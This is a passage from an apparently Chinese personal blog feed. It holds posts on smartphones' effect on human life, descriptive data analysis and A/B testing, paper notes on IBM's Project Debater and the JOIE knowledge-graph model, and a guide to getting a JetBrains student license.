智能手机会饿，也就是没电，智人要为手机准备比其自身重两到三倍的移动电源；手机会渴，我们要给它准备网络流量；手机还会变老，每隔几年，智人就要在换购最新型号的手机上花一大笔钱。</p><p>智人的身体演化并不是为了从事这些活动，我们适应的活动是撒欢奔跑、是眺望远方，而不是低头久坐、注视屏幕，滑动和点击。于是人类的眼睛、脖颈、脊柱、大脑甚至生命就得付出代价。有的研究将手机的使用和脑癌关联起来，还有的研究指出手机让车祸发生的概率增加了3-4倍[^2]。此外，人类会在某些APP上花费大量的时间，比如微信，我们被迫每隔几分钟就解锁一次屏幕查看消息，我们被迫随身携带智能设备，让手机陪伴着我们行走、进食和入睡。这彻底改变了人类的生活方式。其实不是我们驯化了手机，而是手机驯化了我们。“驯化”（domesticate）一次来自拉丁文“domus”，意思是“房子”。但现在关在房子里的不是手机，而是人类。</p><p>[^1]: <a href="https://newzoo.com/insights/articles/insight-posts-global-mobile-market-report-2020-chinese/">https://newzoo.com/insights/articles/insight-posts-global-mobile-market-report-2020-chinese/</a>“《2020全球移动市场报告》”<br>[^2]: <a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4350886/">https://www.ncbi.nlm.nih.gov/pmc/articles/PMC4350886/</a>“Health risks associated with mobile phones use”</p>]]></content>
      
      
      <categories>
          
          <category> 随笔 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 手机 </tag>
            
            <tag> 人类简史 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>产品的知识——四类数据分析</title>
      <link href="/post/d858.html"/>
      <url>/post/d858.html</url>
      
        <content type="html"><![CDATA[<p>今天看到了这个<a href="https://www.bilibili.com/video/BV14W411W7d9?from=search&seid=4275847326323838973">视频</a>，还蛮受震撼的。瑞典统计学家汉斯·罗斯林（Hans Rosling）在这支2007年的视频里，展现了数据分析的重要作用。如果你不去做分析，不去做可视化，数据就只能是躺在数据库里的枯燥的密码和表格，谁爱看谁看。事实上，大部分人对数据没有清晰的认知不是因为没有数据，而是他们往往不够清晰、不易于理解。让所有人都能理解数据，是一种非常重要的能力。</p><p>我们一起来看看数据科学领域中的四种数据分析类型：描述性数据分析，诊断性数据分析，预测性数据分析和指导性数据分析。</p><h2 id="描述性分析"><a href="#描述性分析" class="headerlink" title="描述性分析"></a>描述性分析</h2><p>这是一个最常见的数据包分析形式。它帮助我们直观的了解一些较为关键的指标。如用户量，DAU等等，描述性分析有几个典型的方法：</p><h3 id="均值类方法"><a href="#均值类方法" class="headerlink" title="均值类方法"></a>均值类方法</h3><p>均值是最常见的度量值，这种方法</p><ul><li><strong>适合</strong>数值型数据，<strong>不适合</strong>分类数据和顺序数据；</li><li>受极端数值影响比较大，因此均值往往要配合<strong>方差</strong>食用，度量随机变量与均值之间的偏离程度；</li></ul><p>倒数平均数（调和平均数）、几何平均数</p><h3 id="分位数类方法"><a href="#分位数类方法" class="headerlink" title="分位数类方法"></a>分位数类方法</h3><p>中位数：适合顺序型数据，不受极端值影响</p><p>四分位数：排序后处于25%（下四分位数）和75%（上四分位数）位置上的值</p><h3 id="众数方法"><a href="#众数方法" class="headerlink" title="众数方法"></a>众数方法</h3><ul><li>适用于数量较多时使用；</li><li>不受极端值影响；</li><li>一组数据可能没有众数或有几个众数；</li><li>主要用于分类数据，也可用于顺序数据和数值型数据。</li></ul><h3 id="对数据离散程度的描述"><a href="#对数据离散程度的描述" class="headerlink" title="对数据离散程度的描述"></a>对数据离散程度的描述</h3><ul><li><p>极差：最大数与最小数之差</p></li><li><p>内矩：上四分位数与下四分位数之差，可用于评定中位数的代表性</p></li><li><p>方差和标准差：<strong>离散程度</strong>常用的的主要测度值，标准差是方差开根号。<br>$$<br>方差：\sigma^{2}&#x3D;\frac{\sum(X-\mu)^{2}}{N}<br>$$</p></li></ul><h2 id="诊断性分析"><a href="#诊断性分析" class="headerlink" title="诊断性分析"></a>诊断性分析</h2><blockquote><p>为什么会出现这样的数据？</p></blockquote><h2 id="预测性分析"><a href="#预测性分析" class="headerlink" title="预测性分析"></a>预测性分析</h2><p>占坑</p><h2 id="指导性分析"><a href="#指导性分析" class="headerlink" title="指导性分析"></a>指导性分析</h2><p>占坑</p><p>参考：</p><p><a href="https://zhuanlan.zhihu.com/p/147933135">https://zhuanlan.zhihu.com/p/147933135</a></p>]]></content>
      
      
      <categories>
          
          <category> 职业 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 数据分析 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>产品的知识_A/B测试</title>
      <link href="/post/c5a4.html"/>
      <url>/post/c5a4.html</url>
      
        <content type="html"><![CDATA[<h2 id="什么是A-x2F-B测试？"><a href="#什么是A-x2F-B测试？" class="headerlink" title="什么是A&#x2F;B测试？"></a>什么是A&#x2F;B测试？</h2><p>我们使用A&#x2F;B测试来获得APP或网页中同一个变量不同版本的差异。控制A&#x2F;B中该变量的参数，其他变量保持不变，观察测试人员的反映，判断A&#x2F;B哪一个版本效果更好。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210331202506.png" alt="A-B_testing_example" style="zoom:67%;" /><p>上面这张图，我本人也更喜欢右边的效果</p><p>感觉有点熟悉，是不是和初中就学到的<strong>控制变量法</strong>异曲同工？</p><h2 id="A-x2F-B测试如何运作？"><a href="#A-x2F-B测试如何运作？" class="headerlink" title="A&#x2F;B测试如何运作？"></a>A&#x2F;B测试如何运作？</h2><p>在一个完整A&#x2F;B测试中，我们需要创建一个新的容器，与旧的相比，这个新容器可能只是修改了一些按钮颜色，也有可能是改变了整个的页面架构。一半的用户会被展示新的容器，另一半的用户还是智能看到旧的容器，这里我觉得不是所有测试情况都需要五五开，因为用户水平、素质和审美并不是所有情况下都是均匀的。参考知乎上这张图对流量的分配：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210331213146.jpg" alt="流量分配"></p><p>有一个专业的<a href="https://link.zhihu.com/?target=https://www.evanmiller.org/ab-testing/sample-size.html">网站</a>可以计算所需要的样本量</p><p>进一步的，我们通过后台的<strong>数据</strong>来观察我们的变量是产生了正面还是负面的影响。</p><h2 id="为什么要做A-x2F-B测试？"><a href="#为什么要做A-x2F-B测试？" class="headerlink" title="为什么要做A&#x2F;B测试？"></a>为什么要做A&#x2F;B测试？</h2><ul><li>帮助开发团队快速了解用户的喜好，了解哪些元素会对其产生影响</li><li>试错</li><li>帮助优化用户体验，甚至达到一种营销的效果，比如微信刚出拍一拍那会（虽然微信也不用营销）</li><li><strong>帮助计算ROI（return on investment，投资回报率）</strong></li></ul><h2 id="怎么做A-x2F-B测试？"><a href="#怎么做A-x2F-B测试？" class="headerlink" title="怎么做A&#x2F;B测试？"></a>怎么做A&#x2F;B测试？</h2><ol><li><strong>收集数据</strong> 寻找需要改进的页面，比如那些低转化率（conversion rates），高流失率（drop-off rate）的页面；</li><li><strong>确立目标</strong> 可能是用户点击这个页面，又或者是用户进行了转发；</li><li><strong>生成假设</strong> 提出想法→建立假设（为什么你会觉得这个改变会管用呢？）</li><li><strong>创造变量</strong></li><li><strong>执行实验</strong> </li><li><strong>分析结果</strong> 确定是否有显著性差异（Statistical Significance）</li></ol><h2 id="如何评估效果？"><a href="#如何评估效果？" class="headerlink" title="如何评估效果？"></a>如何评估效果？</h2><ol><li><p>方案 1 和方案 2，哪个效果更好？</p><p>对于留存率和渗透率，可以采取<strong>卡方检验</strong>，对于人均时长，可以采取<strong>T检验</strong></p></li><li><p>哪个 ROI 更高？</p><blockquote><p>实验组假设不做活动日活跃天 &#x3D; 对照组日活跃天 * （实验组流量 &#x2F; 对照组流量）</p><p>实验组收益 &#x3D; 实验组日活跃天 - 实验组假设不做活动日活跃天</p></blockquote></li><li><p>长期来看哪个更好？</p><p>需要考虑新奇效应，需要观测指标到稳定态后，再做评估。</p></li><li><p>不同的用户群体有差异吗？</p><blockquote><p>很多情况下，对新用户可能实验组更好，老用户对照组更好；对年轻人实验组更好，中年人对照组更好。</p></blockquote><p>为什么是这样呢？或许是因为新用户（年轻用户）对变化更敏感。</p></li><li><p>反馈实验结论，包括直接效果（渗透、留存、人均时长等）、ROI。</p></li></ol><p>以上内容参考</p><p>A&#x2F;B Testing <a href="https://www.optimizely.com/optimization-glossary/ab-testing/">https://www.optimizely.com/optimization-glossary/ab-testing/</a></p><p>什么是 A&#x2F;B 测试？ - 腾讯技术工程的回答 - 知乎 <a href="https://www.zhihu.com/question/20045543/answer/1103961403">https://www.zhihu.com/question/20045543/answer/1103961403</a></p>]]></content>
      
      
      <categories>
          
          <category> 职业 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 产品 </tag>
            
            <tag> 技巧 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Project Debater的论述生成模块</title>
      <link href="/post/a288.html"/>
      <url>/post/a288.html</url>
      
        <content type="html"><![CDATA[<h1 id="Project-Debater的论述生成模块"><a href="#Project-Debater的论述生成模块" class="headerlink" title="Project Debater的论述生成模块"></a>Project Debater的论述生成模块</h1><p>首先我们来看一下论文使用了哪些语料来构建论述的</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210329193437.png" alt="Debating Construction" style="zoom:67%;" /><p>而论述的构建分为以下几个阶段</p><h2 id="过滤元素"><a href="#过滤元素" class="headerlink" title="过滤元素"></a>过滤元素</h2><p>这里的元素指的是<strong>声明和证据</strong></p><p>司法数据库中的声明和证据是由神经网络模型打分并且排序的，为了筛选出最符合的几项，一般的方法是设定一个通用的阈值。但这种做法存在两个问题</p><ol><li>不同动议下这个阈值应当是不同的；</li><li>由于分数是神经网络给出的，无法通过概率去解释这个分数（Do not have a clear probabilistic interpretation）。</li></ol><p>为了解决这个问题，文章提出了设置一系列的门槛，$threshold_k,k \in {60,70,80,90}$，在这个门槛之上的元素至少有$k%$的准确度，也就是说分数在$threshold_{80}$以上的文章有$80%$的准确度。为了实现这个分级，设计了两种算法：</p><ol><li><p>针对声明，采用交叉验证（Cross Validation）的方法，具体如图</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210329212326.png" alt="交叉验证"> </p><p>在每一轮中，除不考虑的动议之外，对其他动议中声明的分数以降序排列，找到能够满足准确度在$k%$以上的<strong>最小分数</strong>作为该轮的$threshold_k$，最后求取所有$threshold_k$的中位数，作为整体的$threshold_k$。</p></li><li><p>针对证据文本，使用<strong>线性回归模型</strong>拟合出每个动议的$threshold_k$。训练时以前30个候选元素的平均值作为特征，满足准确度在$k%$以上的<strong>最小分数</strong>作为标签。</p></li></ol><p>在学习到需要的阈值之后，就可以将所有元素按照精确度进行划分，再进行人为选择。</p><p>最后再借助一个立场检测任务，过滤不合适的，太短的或太长的元素。</p><h2 id="去重"><a href="#去重" class="headerlink" title="去重"></a>去重</h2><p>来源于不同文章的元素可能表示了相同的观点，因此需要对其进行去重。文章提出了一种去重机制，这种机制将相似的论点聚集在一起且为下游任务保留了一个单独的代表。这个机制的运作方式如下：</p><ol><li>每一个论点都由其Token的word2vec向量值进行表示，并且根据维基百科上的IDF值进行加权；</li><li>初始阶段，每个论点都被映射到单独的集群；</li><li>根据余弦相似度聚合两个相似的论点；</li><li>为每个聚类选取单独的代表，舍弃其他的论点。</li></ol><h2 id="聚类"><a href="#聚类" class="headerlink" title="聚类"></a>聚类</h2><p>有代表性的论点聚合成一个个的主题群，使得一个段落中能够呈现关于同一主题的论点。这里提到了三个现成的工具：</p><ul><li><p>iClust算法 Slonim等人提出的一种以信息为基础的聚类算法</p><blockquote><p>Slonim, N., Atwal, G. S., Tkaˇcik, G. &amp; Bialek, W. Information-based clustering. Proceedings of the National Academy of Sciences 102, 18297–18302 (2005).</p></blockquote></li><li><p>Wikifier 将论点转化为维基百科上的概念 <a href="http://wikifier.org/">Wikifier</a></p></li><li><p>WORT 衡量维基百科上概念相似度的工具</p></li></ul><h2 id="主题抽取"><a href="#主题抽取" class="headerlink" title="主题抽取"></a>主题抽取</h2><p>主题抽取模块的主要作用是识别每个聚类的主题，即维基百科上的<strong>标题</strong>，包括名词或者名词短语，如“Health、Economy”等，同时为主题找到可能存在的主题句（theme-claim）具体步骤可以分为：</p><ul><li><p>使用Wikifier确定每一个论点包含的维基百科概念，这些概念又与某一主题相关；</p></li><li><p>使用<strong>超几何分布</strong>来评估每个主题在每个聚类中的富集程度，保留统计上富集程度高的标题；</p><blockquote><p>什么是超几何分布？</p><p>作为离散概率分布的超几何分布尤其指在抽样试验时抽出的样品不再放回去的分布情況。在一个容器中一共有$N$个球，其中$M$个黑球，$N-M$个红球，通过下面的超几何分布公式可以计算出，从容器中抽出的n个球中（抽出的球不放回去）有k个黑球的概率是多少：<br>$$<br>f(k, n ; M ; N)&#x3D;\frac{\left(\begin{array}{c}<br>M \<br>k<br>\end{array}\right)\left(\begin{array}{c}<br>N-M \<br>n-k<br>\end{array}\right)}{\left(\begin{array}{c}<br>N \<br>n<br>\end{array}\right)}<br>$$</p></blockquote></li><li><p>同时计算聚类中拥有相同标题或相似标题的论点数目。</p></li></ul><p>通过以上手段来保证所选主题在聚类中是<strong>常见且相对唯一</strong>的。</p><h2 id="重新措辞"><a href="#重新措辞" class="headerlink" title="重新措辞"></a>重新措辞</h2><p>这里是比较关键的部分，上文抽取到的所有论点，因为来自不同的文本，所以直接连接在一起也会显得非常不流畅。所以需要对文本进行重新措辞，包括：</p><ul><li>对论点本身进行重新措辞，包括清除连接词、指代消解等；</li><li>对段落进行重新措辞，包括将一组短论点连接成一个单独的长论点，或者用指代第一个提及的代词替换在一组论点中重复出现的名词短语，即加上指代关系。</li></ul><h3 id="论点层面的重新措辞"><a href="#论点层面的重新措辞" class="headerlink" title="论点层面的重新措辞"></a>论点层面的重新措辞</h3><p>文章提出了<strong>六十二种</strong>不一样的措辞器，他们都目标都是让论述尽可能的流畅。文中描述了两种：</p><p>第一个措辞器添加了对论点中出现的一些<strong>人物</strong>的描述，如</p><table><thead><tr><th>Before</th><th>After</th></tr></thead><tbody><tr><td>Bryan Caplan argues that higher education “is a big waste of time and money” and that “students spend thousands of hours studying subjects irrelevant to the modern labor market.”</td><td>Bryan Caplan, <strong>an economics professor at George Mason University</strong> argues that higher education “is a big waste of time and money” and that “students spend thousands of hours studying subjects irrelevant to the modern labor market.”</td></tr></tbody></table><p>这就使得论点的信息更加丰富，看起来更加可信</p><p>第二个措辞器用来将一些书面语口语化，如</p><table><thead><tr><th>Before</th><th>After</th></tr></thead><tbody><tr><td>“Scientists have abundant evidence that birth control has significant health benefits for women and their families, is documented to significantly reduce health costs, and is the most commonly taken drug in America by young and middle aged women,” <strong>U.S. Department of Health and Human Services Secretary Kathleen Sebelius said in a 2012 statement.</strong></td><td><strong>U.S. Department of Health and Human Services Secretary Kathleen Sebelius said in a 2012 statement that</strong> “Scientists have abundant evidence that birth control has significant health benefits for women and their families, is documented to significantly reduce health costs, and is the most commonly taken drug in America by young and middle-aged women”.</td></tr></tbody></table><h2 id="论述生成"><a href="#论述生成" class="headerlink" title="论述生成"></a>论述生成</h2><p>完整的论述主要由两部分组成，包括</p><ol><li>段落：如问候、下定义、开场、结尾等；</li><li>规则：决定不同段落应该使用哪些语料，如何结合这些预料。</li></ol><p>关于不同类别的段落，文章中举出了一个比较重要的例子：包含思想论点簇（clusters of minded arguments）的段落，具体到如何将这些段落转化成论述的流程，如图所示：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210330144852.png" alt="Generation"></p><p>最后借助<strong>事先定义的模板</strong>来组织段落，生成完整论述。包括开场、反驳、总结都有其特有的模板，决定了这三者有特有的发言结构。文章中也给出了这些模板的形式，我这就不写了！</p><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>这并不是一个通用的语言生成系统，作者对许多地方都定义了各种规则。但是还有比较多的处理方式可以供我们学习，简单罗列一下：</p><ul><li>交叉验证（Cross Validation）方法确定阈值；</li><li><strong>线性回归模型</strong>拟合阈值；</li><li>IClust、Wikifier、WORT ；</li><li>使用超几何分布来判断聚类中某种元素的富集程度。</li></ul>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> AI </tag>
            
            <tag> 辩论 </tag>
            
            <tag> 读论文 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——An autonomous debating system</title>
      <link href="/post/ac95.html"/>
      <url>/post/ac95.html</url>
      
        <content type="html"><![CDATA[<blockquote><p>“Hi Siri，打开美团外卖。” “好的。”</p><p>“小爱同学，我想吃麻辣烫。” “好的。”</p></blockquote><p>在我们的日常生活中，智能语音助手应该时时刻刻站在我们的角度思考，无条件的遵从用户的命令，帮助人们完成任务。然而不知道大家有没有思考过，只会遵从你命令的语音助手真的智能吗？最近一期Nature的封面文章<a href="https://www.nature.com/articles/s41586-021-03215-w">An autonomous debating system</a>告诉我们，对抗性的交流，比如<strong>争论、辩论</strong>也是人类智能的一个重要组成部分，覆盖了人类众多的日常活动。作者在文章中展示了<code>Project Debater</code>——一个会“抬杠”的人工智能系统。</p><h2 id="关于Project-Debater"><a href="#关于Project-Debater" class="headerlink" title="关于Project Debater"></a>关于Project Debater</h2><p>首先因为文章涉及到辩论，我们先了解一下辩论中最主要的的两个专业名词：</p><blockquote><p><strong>动议</strong>Motion：也就是论题，你必须根据你队伍的立场来决定是支持还是反对。</p><p><strong>论点</strong>Argument：每个队伍都需要对动议提出直接的论点，论点包括观点，支撑该观点的证据以及将两者关联起来的分析过程，其结构更像是一篇文章或者段落。</p><p>​<em><a href="https://www.asf.edu.mx/learning/events/asomex-debate-tournament/debating">来源</a></em></p></blockquote><p>文章介绍了Project Debater是IBM在2012年启动的一个<a href="https://www.research.ibm.com/artificial-intelligence/project-debater/">研究项目</a>，最终的目标是和一个冠军辩手进行现场辩论。这也可以说是一场公开的实验，我们一起看看这个实验的形式吧：</p><ol><li><p>确定辩论动议（Debate Motion），之后双方都可以准备15分钟。</p></li><li><p>双方做三段陈述，具体可以看图：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210319154748.png" alt="陈述规则"></p></li><li><p>观众会在陈述之前和之后分别给正反方投票，能够拉到更多选票的人被视为获胜者。我不懂辩论的规则，我想应该是比谁更能过够改变观众的想法，就是<code>正→反</code>和<code>反→正</code>的数量对比。</p></li></ol><p>值得注意的是：</p><ul><li>人类选手不是随随便便选的，是曾经获世界大学生辩论赛冠军的选手；</li><li>这个实验的“动议”没有被用来构建Project Debater的训练数据；</li><li>这篇文章的重点是描述PD在一系列广泛话题上的表现，不局限于这次比赛。</li></ul><h2 id="系统架构"><a href="#系统架构" class="headerlink" title="系统架构"></a>系统架构</h2><p>一场辩论中AI要完成的任务非常多，端到端的模型在这个场景里就不适用了，那PD是如何应付这些任务的呢？</p><p>文章提到的解决方法是将问题分解为并行执行的模块化具体任务，具体可以分为四个模块：</p><ol><li>论点挖掘（Argument Mining）</li><li>论点知识库（Argument Knowledge Base)</li><li>反驳（Argument Rebuttal)</li><li>组织语言（Debate Construction）</li></ol><h3 id="论点挖掘-AM"><a href="#论点挖掘-AM" class="headerlink" title="论点挖掘 AM"></a>论点挖掘 AM</h3><p>该模型分成两个阶段，线下和线上：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210322145446.png" alt="论点挖掘流程"></p><p>对流程图的说明：</p><ol><li>声明（Claim）指对动议有<strong>明确立场</strong>的简明陈述；证据（Evidence）指能<strong>明确支撑或者反驳</strong>动议的一个简单句，用来证明声明是否正确。</li><li>检索算法是为了得到与动议相关的语句；</li><li>排序算法用的是神经网络模型，得到最相关的语句；</li><li>使用神经网络模型和基于知识的方法对语句的立场进行分类；</li><li>1.该阶段包含<strong>主题扩展</strong>的组件，用以寻找更多与辩论相关的概念；</li><li>在挖掘支持自身论点的同时也会挖掘<strong>支持对方的论点</strong>，以推理出对方可能会用到的声明或者证据，以便及时做出反应。</li></ol><h3 id="论点知识库-AKB"><a href="#论点知识库-AKB" class="headerlink" title="论点知识库  AKB"></a>论点知识库  AKB</h3><p>构建论点知识库旨在掌握不同辩论之间的共性，比如有的辩论虽然动议不同，但都是在讨论废除或者保持某项法例，属于相同的主题。也就是说AKB主要的作用是输出核心论点。</p><p>AKB中的文本可以是手动构建的，也可以是由机器抽取然后人为编辑的，可以是论点，也可以是引用，甚至是一些修饰性的类比和推理，他们被分成了不同的<strong>主题类别</strong>。</p><p>当被提及一个新的动议时，系统通过<strong>特征提取器</strong>来确定与该动议相关的<strong>主题类别</strong>，与该类别相关的文本都可以被用到接下来的发言之中，系统会根据他们与动议在<strong>语义上的联系</strong>来选择最相关文本。</p><p>除了应对新动议，AKB还是反驳模块的重要部分。当系统确定了对方表达了某个原则性论点，可以借助AKB来将这个论点映射为反驳他们的反论点。AKB中还包含了许多辩论中常见的情感术语，比如“有害的”，借助基于模式的方法，系统可以反驳聚焦于这些术语的论点。</p><p>可以说论点知识库是PD的小抄，密密麻麻的记载了各种话术、各种主题的辩论案例。</p><h3 id="反驳-AR"><a href="#反驳-AR" class="headerlink" title="反驳 AR"></a>反驳 AR</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210321141252.png" alt="构建反驳的流程" style="zoom:80%;" /><p>就和上文提到的一样，构建反驳时参考了AKB中的一些关键性的语句，用来做为生成反驳的线索。但到了这一步，系统还不能够输出完整的反驳语句，需要进行最后一步，也就是组织语言。</p><h3 id="组织语言-DC"><a href="#组织语言-DC" class="headerlink" title="组织语言 DC"></a>组织语言 DC</h3><p><strong>组织语言</strong>虽然容易让我想起这个表情包<img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210321153001.jpg" alt="组织语言" style="zoom:50%;" />但是我真的找不到更合适的词了。</p><ol start="4"><li></li></ol><p>这样讲可能还是不太清楚，文章中给出了一个实际例子：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210321192357.png" alt="该系统的发言流程"></p><h2 id="总结与思考"><a href="#总结与思考" class="headerlink" title="总结与思考"></a>总结与思考</h2><ul><li><p>总结一些Project Debater的四个模块：</p><p>我觉得前三个模块分别对应了辩论中三个比较重要的因素：</p><ol><li>AM从大量的语料中获取论点，是一个以海量数据为基础的模型；</li><li>AKB主要作用是确定辩论的核心论点，避免出现大方向上的错误，当然也能帮助发现对手的错误；</li><li>AR是攻击对手的主要手段。</li></ol><p>当然光会这些技能是不够的，还得会巧舌如簧才能说服观众。</p></li><li><p>实现Project Debater有哪些难点？</p><ol><li>论辩结构非常复杂和微妙，有时还很晦涩，不像句子结构那么容易识别；</li><li>在真实世界中，论点没有清晰的边界，存在着互相引用、类比等等复杂且庞大的网络。</li></ol></li><li><p>尽管Project Debater还是一个初级辩手，但它已经是<strong>在自然人类语言中识别论点</strong>这一领域的重大进展了！</p></li></ul><blockquote><p>“Hi Siri，打开美团外卖。” “你都这么胖了还吃外卖。”</p><p>“小爱同学，我想吃麻辣烫。” “我觉得你应该吃点更健康的食物。”</p></blockquote>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> AI </tag>
            
            <tag> 辩论 </tag>
            
            <tag> 读论文 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>关于如何申请JetBrain的学生许可证</title>
      <link href="/post/37a5.html"/>
      <url>/post/37a5.html</url>
      
        <content type="html"><![CDATA[<p>Pycharm是一个强大专业的Python编辑器，分为专业版和社区版，相比于专业版，社区版阉割了很多功能，比如<code>Django</code>。身边的同学选择用别人分享的激活码来激活专业版，当然这样既不能稳定保持激活，也不合适！</p><p>前些天我发现JetBrain官方给学生和教师提供了激活专业版的渠道，覆盖了旗下所有的产品。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317205018.png" alt="激活后的效果"></p><p>分享一下我激活的步骤八：</p><ol><li><p>首先，<strong>最重要的一点</strong>是，你要确认你有教育邮箱，一般就是你们学校提供的以<code>edu.cn</code>结尾的邮箱，比如我们学校的邮箱是<code>@zjut.edu.cn</code>。</p></li><li><p>然后去<a href="https://www.jetbrains.com/">JetBrain</a>注册一个账号，亲测这一步用不用上面的邮箱都可。然后你会收到JetBrain发来的确认邮件，这边的信息都可以随便填我这就不展示了</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317205627.png" alt="在这里填你自己的邮箱"></p></li><li><p>注册成功之后，你会看到这个界面，显示你没有激活的License</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317210102.png" alt="没有License" style="zoom:67%;" /><p>这时候点击左上角回到JetBrain主页，找到这个地方</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317210407.png" alt="申请入口" style="zoom:67%;" /></li><li><p>选择适用于学生和教师的许可证，点击最下方的申请。</p></li><li><p>然后你会看到这样一个界面，要填写的内容很少，点击申请他就给你发确认邮件了。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317211018.png" alt="填写信息"></p></li><li><p>这一步也<strong>非常关键</strong>，当我满怀期待的打开我的邮箱时，却发现里头空空如也，又去翻了翻垃圾箱，也是什么都没有。原来我们学校的邮件系统，会直接拒收某些邮件:cry:，不是拒绝之后放到垃圾箱，是直接拒收！！！你想找到这个邮件的话，要打开拦截队列：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317213220.png" alt="拦截队列"></p><p>然后在这个里头找你被拦截的邮件</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20210317213342.png" alt="这是我们的邮件网关"></p></li><li><p>完成这一步之后，你就可以拥有为期一年的许可证了，到期了也没关系，JetBrain会在到期前七天给你发邮件通知，只要你还是学生，你就能续命一年。</p></li><li><p>拥有许可证的你，可以在激活软件的时候选择登入JetBrain账号，名正言顺的拥有专业版的Pycharm。当然你也可以试着下载Toolbox，便于下载JetBrain全家桶！</p></li></ol>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> JetBrain </tag>
            
            <tag> Pycharm </tag>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文—实例与本体概念联合嵌入知识库的通用表示学习</title>
      <link href="/post/ced9.html"/>
      <url>/post/ced9.html</url>
      
        <content type="html"><![CDATA[<p><em><strong>标题：</strong>Universal Representation Learning of Knowledge Bases by Jointly Embedding Instances and Ontological Concepts</em></p><p><em><strong>来源：</strong>KDD ‘19: Proceedings of the 25th ACM SIGKDD International Conference on Knowledge Discovery &amp; Data Mining</em></p><p><em><strong>地址：</strong></em><a href="https://link.zhihu.com/?target=https://dl.acm.org/doi/10.1145/3292500.3330838">https://dl.acm.org/doi/10.1145/3292500.3330838</a></p><p><strong><em>代码地址：</em></strong><a href="https://link.zhihu.com/?target=https://github.com/JunhengH/joie-kdd19">https://github.com/JunhengH/joie-kdd19</a></p><p>许多大型的<strong>知识库</strong>都<strong>同时</strong>表示知识图谱的两个视图，包括用来表示摘要或者常识的本体视图，和用来表示从本体中提取出来的特殊实体的实例视图。但是没有将两个视图<strong>单独</strong>表示出来的<strong>知识嵌入模型</strong>。该研究提出了two-view KG嵌入模型JOIE，目的是<strong>为了实现更好的知识嵌入</strong>以及<strong>支持依赖于多视图知识的新应用程序</strong>。</p><h2 id="背景"><a href="#背景" class="headerlink" title="背景"></a>背景</h2><p><img src="https://pic4.zhimg.com/v2-43423ec62e25059de7eadad7e7b2137f_b.jpg"></p><p>图1 双视角知识库示例。本体视图中橙色虚线表示层次元关系，黑色为规则元关系。</p><p>现存的知识图谱都<strong>可以</strong>分成如图1所示的两个视图</p><ol><li>实例视图的知识图谱，例如(“Barack Obama”,“isPoliticianOf ”, “United States”)</li><li>本体视图的知识图谱，例如(“polication”, “is leader of ”, “city”)</li></ol><p>同时，实例与本体视图之间由**视图间(cross-view)**关系来连接。</p><p>近年来对<strong>知识图谱的嵌入模型</strong>也有很多研究，但现有的模型都只针对其中<strong>一种视图</strong>进行设计。如果将双视图引入到<strong>知识表示模型</strong>中，可以有如下两点优势：</p><ol><li>实例嵌入为其相应的本体上的概念提供了详细而丰富的信息。例如，通过观察多个音乐家<strong>个体（instance）</strong>的嵌入，很大程度上可以确定其对应的<strong>概念（concept）</strong>“音乐家”的嵌入。</li><li>概念嵌入对其实例进行了<strong>高层次的总结</strong>，当一个实例很少被观察到时，这将会变得非常有帮助的，例如对于某个在<strong>实例视图</strong>中几乎没有关系的音乐家，我们仍然可以知道他&#x2F;她在实例嵌入空间中的粗略位置，因为他&#x2F;她不会离其他音乐家太远。</li></ol><h2 id="模型"><a href="#模型" class="headerlink" title="模型"></a>模型</h2><p><strong>Challenge：</strong></p><ol><li>实例与概念、关系与元关系之间虽然不相交，但是存在语义上的联系，且两者做映射非常复杂。</li><li>现有的视图间关系往往不足以覆盖大量的实体，导致没有足够的信息区对齐两个视图，同时也限制了视图间发现新关系的能力</li><li>两种视图的规模和拓扑结构也有很大不同，其中本体视图通常是稀疏的，提供较少类型的关系，并形成分层的子结构，而实例视图则更大并且具有更多的关系类型。</li></ol><p><strong>Solution：</strong></p><p><img src="https://pic3.zhimg.com/v2-d5f11fd46aaeb101821c07aa1ebcdd42_b.jpg"></p><p>图2 JOIE模型结构</p><h2 id="建模"><a href="#建模" class="headerlink" title="建模"></a><strong>建模</strong></h2><p><img src="https://pic4.zhimg.com/v2-a381eee47a35bcedffe4060a2090526b_b.jpg"></p><p>图3 